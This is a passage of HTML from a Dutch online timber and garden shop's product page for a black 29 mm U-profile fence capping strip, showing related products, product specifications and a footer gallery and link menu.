		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:19235,&quot;item_id&quot;:19235,&quot;item_name&quot;:&quot;U-profiel zwart 29.0mm&quot;,&quot;sku&quot;:&quot;P018825&quot;,&quot;price&quot;:31.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Overig&quot;,&quot;id&quot;:19235}" />
	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a464d1 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a464d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-249092d1" data-id="249092d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48fe2de5 elementor-grid-2 elementor-product-loop-item--align-left elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="48fe2de5" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Gerelateerde producten</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-3196 status-publish first instock product_cat-geen-categorie product_tag-houthandel-smits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://msmits.nl/product/vuren-geschaafd-4-5x9-5x420cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://msmits.nl/wp-content/uploads/2022/01/50x100-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vuren geschaafd 4.5x9.5x420cm" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/50x100-1-300x300.png 300w, https://msmits.nl/wp-content/uploads/2022/01/50x100-1-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/50x100-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Vuren geschaafd 4.5&#215;9.5x420cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,25</bdi></span></span>
</a><a href="/product/u-profiel-zwart-29-0mm/?add-to-cart=3196" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3196" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3196" data-product_sku="4595420" aria-label="Toevoegen aan winkelwagen: &ldquo;Vuren geschaafd 4.5x9.5x420cm&ldquo;" rel="nofollow" data-success_message="&#039;Vuren geschaafd 4.5x9.5x420cm&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3196" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3196,&quot;item_id&quot;:3196,&quot;item_name&quot;:&quot;Vuren geschaafd 4.5x9.5x420cm&quot;,&quot;sku&quot;:&quot;4595420&quot;,&quot;price&quot;:13.25,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Geen categorie&quot;,&quot;id&quot;:3196,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/vuren-geschaafd-4-5x9-5x420cm\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-1986 status-publish instock product_cat-geen-categorie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://msmits.nl/product/geschaafde-steigerplanken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://msmits.nl/wp-content/uploads/2022/01/28x195-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Steigerhout geschaafd 2.8x19.5x510cm" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/28x195-1-300x300.jpeg 300w, https://msmits.nl/wp-content/uploads/2022/01/28x195-1-150x150.jpeg 150w, https://msmits.nl/wp-content/uploads/2022/01/28x195-1-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Steigerhout geschaafd 2.8&#215;19.5x510cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;25,00</bdi></span></span>
</a><a href="/product/u-profiel-zwart-29-0mm/?add-to-cart=1986" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1986" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1986" data-product_sku="28195510" aria-label="Toevoegen aan winkelwagen: &ldquo;Steigerhout geschaafd 2.8x19.5x510cm&ldquo;" rel="nofollow" data-success_message="&#039;Steigerhout geschaafd 2.8x19.5x510cm&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1986" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1986,&quot;item_id&quot;:1986,&quot;item_name&quot;:&quot;Steigerhout geschaafd 2.8x19.5x510cm&quot;,&quot;sku&quot;:&quot;28195510&quot;,&quot;price&quot;:25,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Geen categorie&quot;,&quot;id&quot;:1986,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/geschaafde-steigerplanken\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44491c9d" data-id="44491c9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-313d3035 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="313d3035" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7856637c" data-id="7856637c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6384cc elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2a6384cc" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">U-profiel zwart 29.0mm</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1eaf8306" data-id="1eaf8306" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-526bfe57 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="526bfe57" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												P018825					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorieën</span> <span class="detail-content"><a href="https://msmits.nl/product-categorie/shopartikelen/ijzerwaren-overige/overig-ijzerwaren-overige/" rel="tag">Overig</a>, <a href="https://msmits.nl/product-categorie/geen-categorie/" rel="tag">Geen categorie</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tags</span> <span class="detail-content"><a href="https://msmits.nl/product-tag/actief/" rel="tag">Actief</a>, <a href="https://msmits.nl/product-tag/tuindeco-smits/" rel="tag">Tuindeco-Smits</a></span></span>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-08e0eff elementor-widget elementor-widget-woocommerce-product-content" data-id="08e0eff" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p>U-profiel zwart 29.0mm</p>
<p>Houtsoort:<br />
Behandeling:<br />
Dikte:<br />
Lengte: 176 cm<br />
Breedte: 2.9 cm<br />
Hoogte: 8.4 cm<br />
Artikelnummer: P018825<br />
EAN: 8715815507041</p>
<p>Schutting<br />
Schutting accessoires</p>
<p>Afdeklijst u-profiel senzimir verzinkt</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="222" class="elementor elementor-222 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f2c5691 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2c5691" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5175a01" data-id="5175a01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ca6cf elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="02ca6cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Impressie</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6507c94 gallery-spacing-custom elementor-hidden-mobile elementor-widget elementor-widget-image-gallery" data-id="6507c94" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-12654 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="274092947_1612791009067454_609439601474013577_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjIsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8yNzQwOTI5NDdfMTYxMjc5MTAwOTA2NzQ1NF82MDk0Mzk2MDE0NzQwMTM1Nzdfbi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" href='https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="zwart zweeds rabat 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL3p3YXJ0LXp3ZWVkcy1yYWJhdC0yLnBuZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" href='https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2.png'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-300x300.png 300w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Blokhut - Tuinhuis Slane" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc4MywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzQweDczMTQtUDAxLmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Blokhut - Tuinhuis Slane" aria-describedby="gallery-1-6783" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-6783'>
				Blokhut &#8211; Tuinhuis Slane
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Kruisboog dd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjQsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9LcnVpc2Jvb2ctZGQuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Douglas 50x150mm" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNiwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0RvdWdsYXMtNTB4MTUwbW0uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="afdak pessers" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2FmZGFrLXBlc3NlcnMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Pergola Jacobskamp" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjYsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9QZXJnb2xhLUphY29ic2thbXAuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="foto werf 2mb" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjcsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9mb3RvLXdlcmYtMm1iLWUxNjY1NDA4NTg5ODQ4LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="306441074_6115220548493619_7866961700687701578_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjMsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8zMDY0NDEwNzRfNjExNTIyMDU0ODQ5MzYxOV83ODY2OTYxNzAwNjg3NzAxNTc4X24uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Antraciet betonpaal dubbel rots" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyOCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0FudHJhY2lldC1iZXRvbnBhYWwtZHViYmVsLXJvdHMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="21-planks grenen antraciet" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzIxLXBsYW5rcy1ncmVuZW4tYW50cmFjaWV0LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="douglas msmits2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzMSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2RvdWdsYXMtbXNtaXRzMi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7bd22a" data-id="b7bd22a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64d8605 elementor-widget elementor-widget-heading" data-id="64d8605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Handige links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42f1aa3 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="42f1aa3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item">Referenties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item">Afhaalmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item">Veelgestelde vragen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item" tabindex="-1">Referenties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item" tabindex="-1">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item" tabindex="-1">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item" tabindex="-1">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item" tabindex="-1">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item" tabindex="-1">Afhaalmogelijkheden</a></li>
